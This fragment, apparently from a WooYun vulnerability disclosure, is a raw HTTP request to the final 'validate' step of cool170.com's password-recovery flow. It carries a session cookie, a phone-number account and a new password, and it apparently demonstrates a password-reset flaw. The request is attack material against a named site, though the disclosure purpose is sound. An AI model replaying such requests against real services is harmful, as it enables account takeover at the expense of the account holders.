 POST
http://www.cool170.com/findpassword/findpasswordThree/validate?
1436941995756 HTTP/1.1
Host: www.cool170.com
Proxy-Connection: keep-alive
Content-Length: 77
Accept: */*
Origin: http://www.cool170.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.cool170.com/findpassword/findpasswordTwo
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=25CCC62CC5FACE4D3B968D7A3C2E4BD5
accNbr=18511112222&isAccNbrLogin=false&password=123bbbaaa&passw
ord1=123bbbaaa
www.wooyun.org